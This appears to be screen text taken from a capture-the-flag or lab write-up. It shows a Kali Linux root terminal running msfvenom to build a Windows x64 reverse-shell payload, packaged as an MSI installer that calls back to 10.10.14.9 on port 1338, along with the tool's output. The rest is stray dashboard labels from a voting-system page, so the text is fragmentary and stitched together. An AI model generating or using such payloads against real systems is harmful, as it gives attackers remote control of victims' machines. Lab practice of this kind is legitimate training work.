 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.9 LPORT=1338 -f msi -o dr4ks.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: dr4ks.msi
Dashboard
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
0
No. of Candidates
Votes
Votes Tally
Voters
Positions
Candidates